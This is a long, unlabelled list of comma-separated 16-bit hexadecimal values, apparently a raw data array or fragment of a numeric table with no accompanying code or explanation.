0xce44, 0x3c5b, 0x8ad4, 0x50d0, 0x527c, 0x5b90, 0x1004, 0xa39f, 0xcad9, 0x43be, 0xa0b, 0x436a, 0xa1b6, 0xe794, 0x8b1f, 0xa600, 0xbab5, 0xb055, 0xb6ff, 0x449b, 0x4f8, 0x307f, 0xa593, 0x5f94, 0x311b, 0xb9e, 0x3d97, 0x11df, 0x6b9b, 0xc2ce, 0x35d4, 0xd14d, 0x1aca, 0x5e26, 0x1e72, 0xa108, 0x9554, 0x762c, 0x1519, 0x1ce0, 0xaa29, 0x55cc, 0xeac5, 0x9f88, 0x92b3, 0x669a, 0xa5d7, 0xb8fd, 0x4013, 0x17d4, 0x4cb5, 0x71ae, 0xc7de, 0xe1a7, 0x56cb, 0x5bf, 0xeae5, 0x4e92, 0x7961, 0xd186, 0xf887, 0xe821, 0xeb94, 0x5cf5, 0x86d5, 0x31c4, 0x3079, 0x7b0b, 0x704e, 0xac31, 0xf244, 0x2e55, 0xa61e, 0x909a, 0x7765, 0xa141, 0xefc7, 0x4238, 0x8265, 0x3a64, 0xfc24, 0x5adf, 0xab3, 0xefb5, 0xda67, 0xc458, 0x380f, 0xf46, 0x4945, 0x4f35, 0xbe1, 0x314c, 0xd450, 0x700, 0x6cea, 0x366d, 0x1786, 0x8c79, 0x14ef, 0xd6a0, 0x991b, 0xb533, 0x8686, 0xb43c, 0xcb21, 0xae76, 0xfbd2, 0x50b7, 0x7246, 0xa1e3, 0x7700, 0xcf21, 0x880e, 0xe85d, 0xccfc, 0xb5e1, 0x9d52, 0xdb93, 0xedcd, 0x39d8, 0x41d7, 0xb96e, 0x19ce, 0xc93, 0x47d0, 0x25b3, 0x9f63, 0x38a4, 0x3898, 0xc378, 0xf044, 0xac8c, 0x101d, 0xb39f, 0x985a, 0x3a8f, 0x31a2, 0xc214, 0x8183, 0x1936, 0x54d7, 0xd9a6, 0x45c9, 0x92ce, 0x123e, 0x19d8, 0x818a, 0x2da2, 0xd6e7, 0x964, 0xe00, 0x9be, 0x1fe5, 0x4b93, 0x99d2, 0x2706, 0x2397, 0xcac3, 0xabf0, 0x996c, 0x3e0, 0x545c, 0x68d2, 0x5cdf, 0x591, 0x5fef, 0xab73, 0xd61e, 0x6983, 0xeb7e, 0x9e8a, 0x8834, 0x304f, 0xfaa4, 0xb2c6, 0xe3fe, 0x45b8, 0xd1bd, 0x401e, 0x73f4, 0xbce1, 0x1bf1, 0x63b0, 0x2c27, 0x76cc, 0xe98e, 0xd290, 0x53c1, 0xd62f, 0x5366, 0xf760, 0xcf10, 0x4584, 0x5861, 0xb0c, 0x927b, 0x6756, 0x1e6e, 0x1b33, 0xb1f, 0xd9c9, 0x4cd6, 0x2734, 0x725d, 0x2b5e, 0x3ffb, 0x1f78, 0xc5ce, 0xa930, 0xc793, 0x861, 0xe1d, 0x8588, 0xca48, 0xb345, 0x6ddf, 0x3f93, 0xd39e, 0x6842, 0xa255, 0xaee6, 0x3f20, 0x4972, 0x488b, 0xde47, 0xed1f, 0xde7f, 0xc601, 0x5902, 0x1f2f, 0x99e2, 0x2784, 0xdcaf, 0x6efc, 0xe10d, 0x765c, 0x7bf6, 0xa4cf, 0xce8d, 0xc0d0, 0xf1fc, 0xa695, 0x44b2, 0xa7a3, 0x7409, 0x41e1, 0xb5b6, 0x83b7, 0xfe5e, 0x5011, 0x197e, 0x79f3, 0x8d97, 0x7ffc, 0x15d8, 0x1709, 0x6d83, 0xf1f, 0x4aca, 0x6657, 0x89bc, 0x58dd, 0x4632, 0x655e, 0xf0d5, 0xe36e, 0xec5e, 0x6afb, 0xf324, 0x56a2, 0x8e07, 0x4acf, 0x7098, 0xdb12, 0xa89e, 0x117c, 0xf8f3, 0x8e9c, 0x4b92, 0x81ad, 0x8a03, 0x3348, 0xb580, 0x9a18, 0xfbba, 0x6107, 0x9591, 0x3e15, 0x1570, 0x5a75, 0x940a, 0x4eec, 0x416e, 0xad72, 0xc6eb, 0x2d00, 0xd187, 0xf95d, 0x30a9, 0x24e, 0x25c8, 0xe24d, 0xfec, 0x6f8c, 0x6548, 0xfd6, 0x7422, 0xafa2, 0x43ba, 0x5b3d, 0xfae3, 0x8811, 0x26e9, 0x66d3, 0xca84, 0x793c, 0x8506, 0xdb9b, 0x6e5a, 0x75c5, 0xd75c, 0x1dfd, 0x27a9, 0xb397, 0x96e5, 0x7357, 0x4fba, 0xd835, 0xc23f, 0x6fda, 0xb30e, 0xabda, 0xc66f, 0x7a3e, 0xdb8c, 0xd544, 0xd8d7, 0x335e, 0xda84, 0x6e39, 0xb29f, 0x43c9, 0xcace, 0x56d2, 0xfd9b, 0x8af, 0xa7e, 0x8665, 0x68fd, 0x7ff9, 0x4483, 0x960, 0x3df5, 0x5dbe, 0x876, 0xb44e, 0x63fe, 0x1dc8, 0x9e2c, 0x3f3, 0xcf2e, 0xa3f4, 0xfeb6, 0x13c2, 0x39c9, 0xc407, 0x7743, 0x4747, 0x81a5, 0x2967, 0xe648, 0x2a, 0x528c, 0xba23, 0x2e3c, 0x47c7, 0x4211, 0xd7a7, 0x4eeb, 0xf05a, 0x8c19, 0x9792, 0x50c2, 0x6861, 0x7854, 0x3b07, 0xd4ba, 0x5d69, 0x5e13, 0xa410, 0x2854, 0x76e9, 0x33f5, 0x6b4d, 0x8c3, 0xcc11, 0x50d9, 0xdcab, 0xe69e, 0x328a, 0x44ef, 0x3e21, 0x9d53, 0xf460, 0x3e7b, 0xcb63, 0x5f44, 0x9bd5, 0xd790, 0x9907, 0xa4a6, 0xa178, 0xffca, 0x8110, 0x5a97, 0x8b83, 0x88ea, 0xbda, 0xc81, 0xc116, 0x2d49, 0xb64b, 0x259a, 0xfa4c, 0x544f, 0x96d1, 0x437e, 0x5514, 0x33c7, 0x462, 0xea1b, 0x5e85, 0xcf18, 0x74d0, 0x4d9f, 0xb76c, 0x2220, 0xaaa9, 0xb51e, 0x2eaa, 0x9005, 0xff4d, 0x8f20, 0x504f, 0xd482, 0xc844, 0x1a65, 0x2cee, 0xfa5c, 0xf32, 0x6f2f, 0x9f44, 0x84d9, 0x5543, 0xdc20, 0xf125, 0x3637, 0xf48a, 0x13ef, 0xe222, 0xd3d8, 0xd150, 0xcd63, 0xa189, 0x58f7, 0x6d23, 0xd129, 0xafe7, 0x822b, 0x68b6, 0xf1e, 0xaf43, 0x9f3, 0x9e32, 0x4e7, 0x44ae, 0x9d0a, 0xcd8f, 0xff17, 0x1f48, 0xf784, 0x9c33, 0x432e, 0x70fb, 0xad67, 0x46ee, 0x8902, 0x23a7, 0x967c, 0xa823, 0x7673, 0x16b5, 0xb3d9, 0x52e9, 0x540e, 0x21f4, 0x89e5, 0x5402, 0x9357, 0xf6dd, 0x544e, 0xc156, 0xc8fb, 0x5c8f, 0xa3bd, 0x764f, 0x8289, 0xfb8a, 0xf6ad, 0x4284, 0xc34c, 0x3724, 0xd41, 0xe525, 0xa98a, 0xe814, 0x1e5f, 0x8159, 0x1dbb, 0x4f5e, 0x2a17, 0x86b3, 0xfeb0, 0x3d7d, 0xdf32, 0xc365, 0xcfcf, 0x8e9f, 0x7993, 0xcd34, 0xf64d, 0xddb4, 0x5a2d, 0xeed2, 0x8f95, 0xdbc0, 0xeccb, 0x4bcf, 0x968b, 0xf636, 0x95a5, 0x28f7, 0xcd29, 0x16f8, 0x29f2, 0x2a67, 0x9c2f, 0xa6f3, 0xa5e, 0x3fb0, 0x5669, 0x3238, 0x958b, 0xd982, 0x74e4, 0xe384, 0xddd, 0x7f59, 0x5d1d, 0x3fc, 0x74fc, 0x986a, 0xb052, 0xc58c, 0x4f0b, 0xe6b0, 0xc824, 0x59ff, 0xdc69, 0xa5ae, 0xf81e, 0xf3bd, 0x8c6d, 0x7c05, 0xbb9c, 0xe73e, 0xdcf9, 0x99f7, 0x72cb, 0x4bd0, 0xaea2, 0xddf3, 0xbe4, 0x20d7, 0xfc64, 0xb0db, 0x1f00, 0x8a07, 0xefb, 0x9eae, 0x544d, 0x811f, 0x8fd6, 0x27e5, 0xbd8c, 0xc2b4, 0x5c86, 0xa973, 0x727f, 0xc1e6, 0xd86, 0x7bdd, 0x9921, 0x2672, 0x6be2, 0xadac, 0x8801, 0x5419, 0xb3d3, 0x815b, 0x32e9, 0x3f0b, 0xf9b6, 0xdf5c, 0xb0dd, 0xc1c5, 0xd5a5, 0xba7d, 0x9a79, 0x8315, 0x3ad8, 0x18c8, 0xfc3d, 0x15d4, 0xac70, 0x51b7, 0xccf5, 0x82f, 0x8486, 0x74d9, 0x89aa, 0x3db8, 0xcdbd, 0xe4de, 0x4ce2, 0x5fac, 0xbf31, 0x205b, 0xfc9b, 0x293b, 0x6a9f, 0xea29, 0x5434, 0x70d9, 0x296b, 0x6f9d, 0xaa84, 0x5ec3, 0x57b4, 0x76cd, 0xf1d6, 0xdaa6, 0x4459, 0x35d7, 0x7575, 0x1c64, 0xf742, 0xae22, 0xe04f, 0x148c, 0x218a, 0x8b25, 0xf141, 0x60c1, 0x845d, 0x3c93, 0x7a1, 0xd2a6, 0xcd8e, 0x90c4, 0x6007, 0x34c8, 0x6bc2, 0x7c2d, 0xfeac, 0x55d0, 0xf514, 0x45a3, 0x5fcf, 0x46ef, 0xf293, 0x4e56, 0x2f74, 0x9e3d, 0xcb5f, 0xba07, 0x7e15, 0xf009, 0x4746, 0x9174, 0xdb65, 0xf0cd, 0xc64a, 0x1496, 0xf3d3, 0xdbfe, 0x3fe9, 0xbc9c, 0x48c5, 0xba9e, 0xc428, 0x1e37, 0x2b8a, 0xac6f, 0xa20, 0x334a, 0x21cf, 0x7b22, 0xa0f1, 0x8631, 0xbc91, 0x12ae, 0x5733, 0xc7f9, 0xc875, 0xbf69, 0x272e, 0x406f, 0x503, 0xa630, 0x7d22, 0x5bc5, 0x4398, 0x9738, 0x8763, 0x25e1, 0x3fce, 0x3a65, 0x1566, 0x742d, 0xeec4, 0x5bcf, 0x9480, 0x9173, 0x5faa, 0x3aae, 0x8859, 0x6c4b, 0x2803, 0xb9cb, 0xf745, 0x514a, 0x46d8, 0x3368, 0x3ced, 0x1553, 0xac5d, 0x725, 0x81a7, 0x8ae1, 0xc001, 0x5105, 0xe6af, 0x528b, 0x3430, 0x9380, 0x804d, 0xe66d, 0xc3a3, 0x6e6f, 0x9d64, 0xb8ec, 0x747f, 0xdbec, 0xa469, 0xc3ff, 0xe6dc, 0xd15c, 0x665c, 0x82a2, 0x9d75, 0x2504, 0xbbd4, 0x9eea, 0x8edd, 0x6105, 0xfc30, 0xac03, 0x1b76, 0xe0af, 0x9c49, 0xefc3, 0xb835, 0xd8a1, 0x843b, 0x40e9, 0x7a73, 0x45a, 0x7a8e, 0xaee1, 0xc732, 0x9cc0, 0xbae9, 0xbb09, 0x2362, 0xba46, 0x433c, 0xabb0, 0xfe22, 0x8403, 0x1275, 0xf2a7, 0xba4f, 0xc30, 0x7e61, 0xa144, 0xc26f, 0xa12a, 0x4006, 0x6f58, 0x5c93, 0x3408, 0xfa59, 0x931b, 0x9e4f, 0x7271, 0x6939, 0xe3ec, 0x7cc8, 0x5af5, 0xaf68, 0x69d2, 0xcc26, 0x29ac, 0xf048, 0x21b3, 0x1244, 0x7ffe, 0xaef8, 0x69e8, 0xd3d7, 0xc7a8, 0x4a93, 0x7b1a, 0xa439, 0xe6d5, 0x8551, 0x11fc, 0x287a, 0xe399, 0xf50c, 0xff5e, 0x4e88, 0x7ea1, 0xf512, 0x95e6, 0x2bf7, 0x9080, 0xc8b4, 0x3991, 0xeadf, 0xde6c, 0x6a6e, 0x8117, 0xd8bd, 0x7969, 0x19f0, 0xe9a6, 0xd26d, 0xfecd, 0x726e, 0xcb0, 0x5c2a, 0x99e0, 0xd934, 0x20b1, 0x6a20, 0xab90, 0x14ad, 0xe85f, 0xf3ca, 0xf668, 0x1353, 0xe581, 0xe8e1, 0xebae, 0xc583, 0xa8d5, 0x2b7, 0x45fa, 0x9f87, 0xef3e, 0x2619, 0x858, 0xc912, 0x57c6, 0xd3b9, 0xe84c, 0x4b16, 0xb246, 0xe757, 0x92d3, 0xaee3, 0xd888, 0x8225, 0x45c2, 0x8c35, 0xfbe0, 0x2dd0, 0x65e2, 0x3449, 0x127, 0x838d, 0xa3a7, 0x2fbe, 0xc06a, 0x4f5, 0xbd20, 0x5941, 0x71e1, 0x5166, 0xb2f4, 0x8b08, 0x59b7, 0x5580, 0x86db, 0x4001, 0xb319, 0x805e, 0x34c4, 0x6ab6, 0xd9bb, 0x5a01, 0x667d, 0xc29f, 0x988, 0xe024, 0xde4d, 0xb226, 0xfc6c, 0x52a8, 0x4a32, 0x93ed, 0xa71e, 0x9adc, 0x1d8a, 0x9a99, 0xa3df, 0x3b3d, 0x489d, 0x60a2, 0x534c, 0xa3e9, 0xd643, 0x53a2, 0x9c10, 0xf7ef, 0x6e8d, 0x4517, 0x38ff, 0x9de7, 0x714a, 0xd08f, 0x67c6, 0xc952, 0x5e52, 0xf0e8, 0xc60e, 0xdad6, 0x2e50, 0x8ba2, 0x6285, 0x82b1, 0x64, 0x93bc, 0x333d, 0x83d1, 0x1336, 0xf167, 0xee34, 0xfd8f, 0x79f9, 0x3a5, 0xa853, 0xa3d3, 0x9f3d, 0xeb48, 0xd106, 0x9695, 0x6813, 0x2ca6, 0xb209, 0x4e2e, 0xdba6, 0xd7c1, 0xe1ed, 0x7c28, 0x6435, 0xc2ac, 0x6e09, 0x67f4, 0xfdf4, 0xa5e6, 0x8dcc, 0x5269, 0x9db8, 0x8b9e, 0x5359, 0xf39, 0xba63, 0xf277, 0x8df1, 0x8a77, 0x1068, 0x8378, 0x34f8, 0x5175, 0xa9c1, 0x9917, 0xd5d3, 0x52f5, 0x8f15, 0xf795, 0xb72e, 0x42db, 0x9309, 0x64d4, 0x6f84, 0xba86, 0xa24c, 0xd7be, 0x8b0b, 0xd57, 0xf58c, 0x38, 0xb28f, 0xfffb, 0xb1eb, 0x79e5, 0x3081, 0x8de9, 0x7f65, 0x7ddf, 0xcb96, 0xeeb1, 0xe4b4, 0xd05, 0x29bc, 0xc2be, 0x7912, 0xdef0, 0x2c0a, 0xc557, 0x3d3a, 0x929f, 0xc49a, 0x8c13, 0x1b4a, 0xb10e, 0x7977, 0x83a4, 0x79c8, 0x68a0, 0x376b, 0xfcfc, 0x8a4d, 0xeb61, 0x6da5, 0x45c3, 0x2a70, 0x72f1, 0xa1c7, 0x46d, 0xe7a1, 0x986e, 0xf30c, 0x270b, 0xc276, 0x8d01, 0x64a3, 0x5d37, 0x2a38, 0xc9d8, 0x30ca, 0x2212, 0xef99, 0x8992, 0xc1be, 0x8545, 0xd548, 0x8cbd, 0xfeba, 0xfd12, 0x3f4b, 0x6ad6, 0xcfc9, 0x9e38, 0xa43e, 0x8e96, 0x36e7, 0x990, 0xa9d3, 0xf177, 0x263f, 0x6589, 0x1013, 0xf996, 0x3e53, 0x9789, 0xbfa2, 0xa4b1, 0xd3b8, 0x90fa, 0x496b, 0xd514, 0xfda, 0x797d, 0x9111, 0x1e22, 0x9c60, 0x9282, 0xde0f, 0xccee, 0xa525, 0x8990, 0xbee5, 0xa1aa, 0x755d, 0x3b64, 0xb54d, 0xcec6, 0xd753, 0x5dfd, 0xbccb, 0xec26, 0x6249, 0xec43, 0xd247, 0x7a69, 0x796e, 0xfa3d, 0x76b6, 0xba3c, 0xacb3, 0xffcf, 0x3342, 0x166f, 0x85dd, 0x589a, 0x26a5, 0xf316, 0x8456, 0xde82, 0x87cd, 0x17bd, 0x1051, 0xb183, 0x80d3, 0xdbaa, 0xecce, 0xa84f, 0xefe6, 0xda58, 0x22a9, 0x280a, 0x5cd2, 0x5817, 0xe2a1, 0xe1e3, 0x705e, 0x6853, 0x66c, 0x5283, 0x261c, 0x33c4, 0x4c47, 0x399b, 0x4297, 0xaad4, 0x2cf3, 0x7aa9, 0xb959, 0xf158, 0x5feb, 0xca5c, 0x3447, 0x1173, 0x9bb9, 0x2423, 0x260f, 0x5f3b, 0x2b95, 0x2f4f, 0xdfb3, 0x148f, 0x90f8, 0xfab6, 0x1cdb, 0x3c9, 0xf4de, 0x5c9e, 0xc377, 0xd0a3, 0xd41e, 0x5ec6, 0xf91d, 0xb030, 0x2181, 0x9ef5, 0xe768, 0x6d90, 0x7eea, 0x3f8e, 0x602b, 0xaeac, 0x7c2c, 0xa53d, 0xda08, 0x2670, 0xaad, 0x82c0, 0xcde, 0xd3d5, 0x165b, 0x63d3, 0xe194, 0x1521, 0xb748, 0x418e, 0x61b8, 0x2701, 0x44f1, 0x24f1, 0x9cec, 0x8dba, 0xb439, 0xd667, 0xb35c, 0x3171, 0xbeaa, 0xcc1b, 0x453c, 0x1ed8, 0x87ed, 0x1331, 0x7f2a, 0xa52f, 0x8f09, 0x36c2, 0xd9d2, 0xc7e2, 0x31a, 0xeaa8, 0x7e91, 0xead3, 0x9f5e, 0x6eca, 0xce42, 0xa07a, 0xdfbf, 0x6e99, 0x4b3a, 0x21d7, 0x660d, 0xf2d, 0x59fd, 0xfa0f, 0x2607, 0x9097, 0x1d22, 0x1641, 0xb382, 0x21fa, 0x2e71, 0x4cad, 0xa611, 0xce34, 0xa50b, 0xb978, 0x1610, 0x7d62, 0x1835, 0xd046, 0xc728, 0x63ec, 0xc5bc, 0xcf1a, 0xc195, 0x8178, 0x1bd0, 0x6a36, 0x91a8, 0x6856, 0xf30d, 0x9ad8, 0xc2eb, 0x7467, 0x8704, 0x35a0, 0x71, 0x8642, 0x82b7, 0x8de7, 0xef59, 0x3f6b, 0x3910, 0x841, 0xd0cd, 0x4d9b, 0xcf20, 0xe82e, 0x42a7, 0xd4bd, 0x8798, 0x5fb7, 0x924b, 0x34f3, 0xfac8, 0xfdb2, 0xf66e, 0xf2c5, 0xf7ee, 0x50b3, 0xebd2, 0x794, 0x491b, 0x3f12, 0x52a5, 0xf888, 0x7dae, 0xad29, 0x78a9, 0xd8dc, 0x163b, 0x85d4, 0x42de, 0xd717, 0x7417, 0x3330, 0x18bf, 0xd48a, 0x3f9f, 0xb5c3, 0x42e5, 0x5c54, 0xb335, 0x5716, 0x921f, 0xc811, 0xb1b8, 0xc925, 0x31a0, 0xf18, 0x9b6b, 0x8c28, 0x8b39, 0x9f4e, 0x8961, 0xddba, 0x467d, 0x4e6a, 0xe472, 0x1f27, 0x3ae1, 0xb339, 0xfab1, 0xda3b, 0xc9c4, 0xedea, 0x1968, 0x3a05, 0x597a, 0xf023, 0x62a3, 0x6a6c, 0x29f8, 0x9ce, 0xa3c7, 0x751e, 0x8de6, 0x1d0, 0x7c09, 0xe243, 0x74be, 0x3e61, 0x38e0, 0x7942, 0xad54, 0x95b, 0xe78a, 0xfe61, 0x786c, 0xdb5f, 0xbea7, 0x8a74, 0x34c, 0xdf2b, 0x6624, 0x61be, 0x388b, 0xe726, 0xa46d, 0x3810, 0x41aa, 0x1fbf, 0x29d9, 0x718f, 0x75fd, 0xd9e6, 0x8f6e, 0x8d1e, 0xa3f0, 0xc5c1, 0x36b, 0x9505, 0x8c76, 0x1c89, 0x1a21, 0x9c82, 0xf187, 0x7e66, 0x22b4, 0xd27f, 0xf0dc, 0x48bf, 0xc054, 0xfbf4, 0xce3a, 0x3ca1, 0x1aa, 0xf9ab, 0x1ad2, 0x4c97, 0x430a, 0x2849, 0x655d, 0x8401, 0xcb8c, 0x4a70, 0x412e, 0x5338, 0x6395, 0xa0af, 0x6cf5, 0x8d9a, 0xd677, 0x698c, 0x1814, 0xef32, 0x5da9, 0x2f1b, 0xd9f7, 0xa056, 0x560a, 0x2a43, 0x6d14, 0xa6a3, 0x3f76, 0xccc1, 0x6a18, 0x3465, 0x1269, 0x5c5e, 0x6f35, 0xfeaa, 0xbd0e, 0xb0ca, 0xa067, 0x6e41, 0x27fe, 0x35c3, 0xc44, 0x535c, 0x9cf8, 0x150b, 0x649d, 0xf3f9, 0xe1ee, 0xa93b, 0xf045, 0x7b89, 0xa6fd, 0x8b, 0x19e3, 0x4562, 0x4b8b, 0x8c30, 0xcbf, 0xca47, 0x1d7d, 0xb415, 0x5c78, 0xe824, 0xf45b, 0x22d5, 0x631e, 0xe3f3, 0xbe89, 0x8e04, 0x826, 0x202d, 0x5f16, 0xc26c, 0xd2e6, 0xea48, 0x9f81, 0x6238, 0x85bc, 0xf69, 0x94d3, 0xe76b, 0xcade, 0x703d, 0x4eb0, 0xb8df, 0x5526, 0x6190, 0x19b0, 0xf034, 0xc0d7, 0xd9ce, 0xa2ac, 0x5d6f, 0xb5e3, 0xc71a, 0x1a30, 0x8f55, 0x7d60, 0x4e4c, 0xe30d, 0xa064, 0x624, 0x9d69, 0x9697, 0xb211, 0x8d24, 0xdeab, 0xff98, 0xe922, 0xcb91, 0xccae, 0x4ab5, 0xa3b6, 0x7260, 0x9651, 0x3389, 0x7d7b, 0xe948, 0x2a8b, 0x8ebb, 0xff23, 0x18c4, 0x399c, 0xf8c5, 0x7be, 0xd015, 0xbb30, 0x7421, 0x37b1, 0x1462, 0xfe5f, 0xeff1, 0x74c4, 0xdca, 0xa863, 0x9f8e, 0xae3c, 0xf10a, 0xaea8, 0xb05a, 0x6bb2, 0x1240, 0xebfa, 0x932e, 0x6e90, 0x3b37, 0x5029, 0x43dd, 0xacd1, 0x7cf4, 0x5437, 0x6477, 0xf4d9, 0x739a, 0x5f9e, 0x6a8c, 0xb8b7, 0xda8a, 0x2406, 0x208d, 0x286d, 0xc723, 0x1edb, 0x532, 0xd326, 0x33ff, 0x47a2, 0x9163, 0x2ff5, 0xc5ed, 0x4804, 0xb1ec, 0x82ef, 0x2343, 0xb148, 0xce35, 0xd43b, 0x8d14, 0xcf35, 0x8609, 0x1a18, 0xfe3c, 0x778c, 0xe39f, 0x5921, 0xe371, 0x3ca9, 0x7dd5, 0x31da, 0x31fe, 0x1c87, 0x4e83, 0xb508, 0x1833, 0xb74d, 0xfa42, 0xe4bb, 0xae80, 0x30f5, 0x856a, 0xbb03, 0x7413, 0xedcb, 0xd2ac, 0xf5e0, 0x1f42, 0x8ae6, 0xcca5, 0x40b3, 0x4f1e, 0xc21d, 0xe81b, 0x59, 0x2b13, 0x3fdd, 0xe3c3, 0xe6d1, 0x9d3b, 0x91fb, 0x77bb, 0x82fe, 0x80a0, 0xb63e, 0xcadf, 0x18af, 0x573, 0x9dac, 0xb500, 0x8bea, 0x39a7, 0xf2df, 0x583c, 0x2e6b, 0xd7cc, 0xc25e, 0x1a47, 0x274f, 0xb227, 0x4372, 0xfec6, 0xfdfd, 0x59ec, 0x97b5, 0xa0a, 0x9578, 0x9090, 0xb744, 0xbc16, 0xd99c, 0x6b18, 0x2e6c, 0xda6e, 0xec82, 0xb2c4, 0xec12, 0x18a0, 0x3a69, 0x1e7f, 0x5b86, 0x1f37, 0x3d12, 0xe28e, 0x798f, 0x24cd, 0xf, 0xb5c9, 0xc305, 0x9ff, 0x4cca, 0xefb8, 0x2176, 0x8f46, 0x8dc7, 0x7202, 0x3e51, 0xad42, 0xf5d6, 0x7dde, 0xdb27, 0x4700, 0x8eba, 0x29a4, 0xaebc, 0x47e0, 0x19e1, 0x2d3f, 0xa07, 0x728f, 0x9f23, 0xe9c6, 0x90d1, 0x5272, 0x7b9c, 0xdbf1, 0xacea, 0x4f87, 0x85b0, 0x67d1, 0x1e83, 0x8e0, 0xf328, 0x212, 0xe8b8, 0xa7eb, 0xa016, 0xcf2d, 0x850, 0x414c, 0x86f2, 0x68df, 0x14f2, 0xcf66, 0xd26e, 0x3d31, 0x3246, 0xdc3a, 0xf5c6, 0xe24b, 0x8450, 0xa5a8, 0xb0b9, 0xebd8, 0x4cc, 0xce, 0x43e1, 0x2361, 0x6a4a, 0xff34, 0x9f8a, 0xbaab, 0x8c65, 0xa6ac, 0x8a30, 0xfde7, 0xe34f, 0xc86d, 0xd693, 0xd0a6, 0x7160, 0xc88b, 0x1a2c, 0xd4de, 0xef47, 0x4142, 0xb90e, 0x1222, 0xe0da, 0xc22, 0xcb5b, 0x8fb4, 0x2fec, 0xbb61, 0x76f3, 0x2cf2, 0xa91, 0x2bd2, 0x3bb9, 0x6da3, 0x9d7e, 0x4987, 0xbf99, 0x8fa9, 0xb90, 0x3c1e, 0x45c4, 0x5f78, 0xe21, 0x6999, 0x239c, 0xab5d, 0xb298, 0x83ec, 0x6a7c, 0x4e94, 0x2e38, 0x93cd, 0xae0e, 0x3f9e, 0x4f94, 0x676e, 0x7041, 0x402f, 0x4f4c, 0x9cd3, 0xdfc1, 0x58ca, 0x9cd2, 0xc28c, 0x5846, 0x890b, 0xb277, 0x6e3e, 0x7c1b, 0x536d, 0xe82, 0xb4c, 0x9e05, 0x2d31, 0x30f4, 0x8dab, 0x1d0d, 0x3d7e, 0x2900, 0xbc19, 0x43a2, 0xcf8e, 0x828f, 0x1fa8, 0x69fe, 0x30be, 0x80f, 0x2c32, 0xbe, 0x88ec, 0xbd3a, 0xb9af, 0xb5a, 0xa986, 0x8887, 0x56c, 0x157, 0x4862, 0xd3f6, 0xcc66, 0x90ba, 0x214c, 0x6325, 0x9529, 0xf6b3, 0xb9b8, 0x603a, 0xe359, 0x9c4b, 0xf9c3, 0x8278, 0xe728, 0x782e, 0xb57e, 0xcc36, 0xd7c0, 0x38c1, 0xcfcc, 0x7d9, 0x9d11, 0x673a, 0x6be8, 0xcfea, 0x3b53, 0x2d82, 0xdca4, 0xe56a, 0xd131, 0xd214, 0x1ffe, 0x1a57, 0xdf94, 0xf7e2, 0xff4b, 0x41f4, 0xa217, 0x70ed, 0x937f, 0x2748, 0xaa62, 0x7bcd, 0xa11d, 0x7f0a, 0x8772, 0x7bdb, 0x2577, 0x2fb9, 0xdb52, 0xa1e2, 0x35b2, 0xa27a, 0x695c, 0x3750, 0xf9bc, 0xf205, 0x4481, 0x845a, 0x57b6, 0x5d1b, 0xf844, 0x4a2, 0x20d2, 0xf757, 0x2b0d, 0x7d8d, 0xe9df, 0x69ae, 0x6310, 0x3774, 0x2305, 0x105b, 0x34bc, 0x60d2, 0xe8ac, 0x1a7d, 0x195b, 0x282b, 0x18b6, 0x1ad5, 0x2c3b, 0x3d5f, 0x7692, 0x67e9, 0xc3e1, 0xc2e2, 0xe526, 0x7408, 0x7299, 0xb63f, 0x97c0, 0xfa23, 0x5059, 0x6695, 0x2da5, 0x33d5, 0xd41f, 0x6ad2, 0x6b11, 0x41a8, 0x274c, 0x54e, 0x70f6, 0xd6a, 0xa3d9, 0x1c69, 0xb726, 0x4fd0, 0x99eb, 0xc1e9, 0x27cb, 0x992c, 0xc140, 0x103b, 0x9bef, 0x3873, 0xf545, 0x421c, 0x9b5b, 0xb048, 0xb34d, 0x3d27, 0xb953, 0x773c, 0x8b4a, 0x477, 0xf558, 0x4f7, 0x7952, 0x714d, 0xf4a3, 0x2e87, 0x99f5, 0x90d6, 0xd4e1, 0xeac, 0x7b87, 0x53a3, 0xfbf7, 0x62b6, 0xd109, 0xfa3b, 0x4b77, 0xdafe, 0xfb81, 0xe285, 0xb9a8, 0xbd80, 0xac0a, 0x14aa, 0x3e70, 0xa99c, 0x1b27, 0x5404, 0x70d4, 0xe42b, 0x650, 0x4bfe, 0x3ef1, 0xbd91, 0x6333, 0x1178, 0xb2eb, 0x4ca1, 0x1a97, 0x79d, 0x8e64, 0xef2, 0x9449, 0x708c, 0xcc64, 0x4404, 0x6a48, 0x493e, 0x8b3f, 0xf010, 0x927d, 0x4f70, 0x645c, 0x446, 0xa870, 0x7cf9, 0x7746, 0x66ff, 0x2f75, 0x40ae, 0x5ce5, 0xd3a8, 0x66cf, 0x7908, 0xa776, 0x9dc2, 0x9b95, 0xbdda, 0xa6fa, 0xd6f, 0x66db, 0x669, 0x74fb, 0xb1f7, 0x4bf3, 0xac19, 0xcf8f, 0xa042, 0x580f, 0x771c, 0x32ab, 0x4950, 0x259e, 0xa49b, 0x569d, 0x4c83, 0xc38e, 0xc46f, 0xe57f, 0x294c, 0x151d, 0x477f, 0x605, 0x6ea5, 0x7505, 0xd7da, 0x863, 0xe2f8, 0x1faf, 0x3034, 0x28d8, 0xb096, 0x1cf, 0xea3, 0xbd27, 0xb14d, 0xef82, 0x4e96, 0xf58e, 0x66c1, 0x941f, 0xdd49, 0xce80, 0x3d26, 0xa0c0, 0xd3f2, 0x95d5, 0xc0c7, 0x740d, 0x65d7, 0x30dc, 0xe05c, 0x1a3c, 0xbd5d, 0x9465, 0x7c98, 0xbbf2, 0xb2a2, 0x31fc, 0xe067, 0xc91c, 0x1609, 0xb6b6, 0x2109, 0x8873, 0xf9b4, 0xf426, 0x9883, 0xc2e3, 0x82b2, 0xb3ac, 0xfa09, 0x7857, 0x65b3, 0xeaac, 0x1761, 0x8ec7, 0xba2f, 0xbecd, 0x6e74, 0xe43b, 0xd3ef, 0xddf0, 0x409d, 0xc656, 0xa891, 0x8c44, 0x922b, 0xfed6, 0xd2dc, 0xba26, 0x3a76, 0x9ce1, 0xa8ed, 0x88a, 0xa79e, 0x3dec, 0x8380, 0xb131, 0xe228, 0x584f, 0x10f0, 0xe4f8, 0x54b5, 0x400d, 0x56a7, 0x298d, 0x60d3, 0xa64b, 0xcee, 0x9c9b, 0x509b, 0xae46, 0x774e, 0x348, 0xb53e, 0xddab, 0xc568, 0xa75e, 0x5955, 0xfcc8, 0x7f1, 0x6350, 0xb61a, 0xdd4c, 0xe130, 0x254a, 0x6f5e, 0xcb6a, 0x5fbd, 0x8d2a, 0x2cff, 0xa4ed, 0x896a, 0xab04, 0xa61b, 0x10e9, 0x6b32, 0xb0ce, 0x1d9b, 0xe81, 0x6154, 0xe951, 0x9762, 0xa41c, 0x52f0, 0x2968, 0xc767, 0x2fd6, 0x8335, 0x258c, 0x70af, 0xa3be, 0x69af, 0xaa8c, 0x3567, 